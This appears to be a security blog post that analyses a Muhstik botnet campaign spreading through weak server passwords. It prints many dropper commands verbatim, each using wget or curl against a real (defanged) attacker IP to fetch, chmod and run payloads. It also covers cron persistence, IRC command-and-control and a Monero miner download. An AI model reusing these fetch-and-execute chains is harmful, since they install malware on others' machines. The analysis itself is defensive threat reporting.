In the 21st century, we all know the importance of privacy due to growth of digital era in all sectors. Either a person is educated or not, he/she knows the fact that they have to give utmost importance to their privacy. But the word privacy sometimes have double meaning. If we take the case of tech giants or organization, they are sometimes caught up tracking your personal data which they are not authorized to do so in the name of privacy, whereas on the other hand we all know hackers steal our data to exploit our privacy.
As a privileged user, you can revoke the company or organization in first case but the hackers are unstoppable. When the case is reverse, that is when these hackers are attacking against the companies on which you have trust, the privacy for both the entities are at stake. Thus when organization’s security infrastructure is not well secured, you don’t have any control over your privacy.
Some similar attacks have been observed by researchers from Tencent Security Intelligence on the organizations which have weak admin passwords on their servers. The attackers who are highlighted this time are operators from Muhstik botnet which got famous in 2018 for exploiting CVE-2018-7600 in servers. This time they have been observed delivering the trojan by weak password blasting attacks. Let us see the anatomy of these attacks.
ANATOMY OF THE ATTACK
After the trojan has successfully got the access of the remote server, the operators use the wget(clone or download) command to download the shell script http[:]//167.99.39.134/.x/1sh, http[:]//167.99.39.134/.x/2sh, http[:]//167.99.39.134/ .x/3sh and execute.
The 1sh shell script which was downloaded uses wget command to
- Download pty1, pty2, pty5, and pty11 and releases them to the /var/run/ directory, grants executable permissions and starts them.
- Download pty3, pty10, pty4 to the current directory, grants executable permissions and starts them.
- Download pty3 to the /var/tmp/ and /var/run/ directories, grants executable permissions and starts them.
wget http[:]//167.99.39.134/.x/pty1 -O ar/run/pty1; chmod +x ar/run/pty1; chmod 700 ar/run/pty1; ar/run/pty1 &
wget http[:]//167.99.39.134/.x/pty2 -O ar/run/pty2; chmod +x ar/run/pty2; chmod 700 ar/run/pty2; ar/run/pty2 &
wget http[:]//167.99.39.134/.x/pty5 -O ar/run/pty5; chmod +x ar/run/pty5; chmod 700 ar/run/pty5; ar/run/pty5 &
wget http[:]//167.99.39.134/.x/pty11 -O ar/run/pty11; chmod +x ar/run/pty11; chmod 700 ar/run/pty11; ar/run/pty11 &
wget http[:]//167.99.39.134/.x/pty3 -O pty3; chmod +x pty3 ; chmod 700 pty3 ; ./pty3 &
wget http[:]//167.99.39.134/.x/pty10 -O pty10; chmod +x pty10 ; chmod 700 pty10 ; ./pty10 &
wget http[:]//167.99.39.134/.x/pty4 -O pty4; chmod +x pty4 ; chmod 700 pty4 ; ./pty4 &
wget http[:]//167.99.39.134/.x/pty3 -O ar/tmp/pty3; chmod +x ar/tmp/pty3 ; chmod 700 ar/tmp/pty3 ; ar/tmp/pty3 &
wget http[:]//167.99.39.134/.x/pty3 -O ar/run/pty3; chmod +x ar/run/pty3; chmod 700 ar/run/pty3; ar/run/pty3 &
rm -rf ar/run/1sh
After the above whole process is done, the scripts delete itself from the system to become undetectable.
Similary, 2sh script will be used to:
- Download pty1, pty2, pty11, pty10, pty4, pty5 to the /tmp/ directory, grant executable permissions and starts them.
- Copy the downloaded file to the /tmp/ directory, rename it to loop0, loop1 (pty2 and pty11), loop2, loop3, loop4 and starts them.
wget http[:]//167.99.39.134/.x/pty1 -O /tmp/pty1 ; chmod +x /tmp/pty1 ; chmod 700 /tmp/pty1 ; /tmp/pty1 ; cp /binsybox /tmp/loop0 ; cat /tmp/pty1 > /tmp/loop0 ; /tmp/loop0 &
wget http[:]//167.99.39.134/.x/pty2 -O /tmp/pty2 ; chmod +x /tmp/pty2 ; chmod 700 /tmp/pty2 ; /tmp/pty2 ; cp /binsybox /tmp/loop1 ; cat /tmp/pty2 > /tmp/loop1 ; /tmp/loop1 &
wget http[:]//167.99.39.134/.x/pty11 -O /tmp/pty11 ; chmod +x /tmp/pty11 ; chmod 700 /tmp/pty11 ; /tmp/pty11 ; cp /binsybox /tmp/loop1 ; cat /tmp/pty11 > /tmp/loop1 ; /tmp/loop1 &
wget http[:]//167.99.39.134/.x/pty10 -O /tmp/pty10 ; chmod +x /tmp/pty10 ; chmod 700 /tmp/pty10 ; /tmp/pty10 ; cp /binsybox /tmp/loop2 ; cat /tmp/pty10 > /tmp/loop2 ; /tmp/loop2 &
wget http[:]//167.99.39.134/.x/pty4 -O /tmp/pty4 ; chmod +x /tmp/pty4 ; chmod 700 /tmp/pty4 ; /tmp/pty4 ; cp /binsybox /tmp/loop3 ; cat /tmp/pty4 > /tmp/loop3 ; /tmp/loop3 &
wget http[:]//167.99.39.134/.x/pty5 -O /tmp/pty5 ; chmod +x /tmp/pty5 ; chmod 700 /tmp/pty5 ; /tmp/pty5 ; cp /binsybox /tmp/loop3 ; cat /tmp/pty5 > /tmp/loop4 ; /tmp/loop4 &
rm -rf /tmp/2sh
After the above whole process is done, the scripts delete itself from the system.
Finally the last 3sh script will be used to:
- Download pty10, pty3, pty4 to the current directory, grant executable permissions and start them.
- Download pty10, pty1, pty2, pty5, and pty11 to the /tmp/ directory, grant executable permissions and starts them.
curl http[:]//167.99.39.134/.x/pty10 -o pty10 ; chmod +x pty10 ; chmod 700 pty10 ; ./pty10
curl http[:]//167.99.39.134/.x/pty3 -o pty3; chmod +x pty3 ; chmod 700 pty3 ; ./pty3
curl http[:]//167.99.39.134/.x/pty4 -o pty4; chmod +x pty4 ; chmod 700 pty4 ; ./pty4
curl http[:]//167.99.39.134/.x/pty10 -o /tmp/pty10 ; chmod +x /tmp/pty10 ; chmod 700 /tmp/pty10 ; /tmp/pty10 &
curl http[:]//167.99.39.134/.x/pty1 -o /tmp/pty1; chmod +x /tmp/pty1; chmod 700 /tmp/pty1; /tmp/pty1 &
curl http[:]//167.99.39.134/.x/pty2 -o /tmp/pty2; chmod +x /tmp/pty2; chmod 700 /tmp/pty2; /tmp/pty2 &
curl http[:]//167.99.39.134/.x/pty5 -o /tmp/pty5; chmod +x /tmp/pty5; chmod 700 /tmp/pty5; /tmp/pty5 &
curl http[:]//167.99.39.134/.x/pty11 -o /tmp/pty11; chmod +x /tmp/pty11; chmod 700 /tmp/pty11; /tmp/pty11 &
After the above whole process is done, the scripts delete itself from the system.
Upon execution, these all pty* runs, copy themselves in the corresponding directory and installs it as a cronjob for time scheduling base tasks.

After the scripts are executed and the device is finally infected, the device send a connect command to the IRC server. The IRC server will issue a nickname and infected bot ID to which it can connect.

After the connection has been established, muhstik.c2.list will issue instructions to the bot and correspondingly it acts, scans the whole network and spreads it like a worm.


Finally the IRC server issues a command to download the XMRig-Monero mining Trojan on the infected machine from http[:]//167.99.39.134/xmra64 and installs it in /tmp/xmra64 or /[user]/xmra64 directory and start mining.
CONCLUSION
As we can see the weak passwords are the most vulnerable and easy targets for hackers, they are actively searching and exploiting them. To prevent these attacks, it is suggested to use multi factor authentication as well as strong passwords.






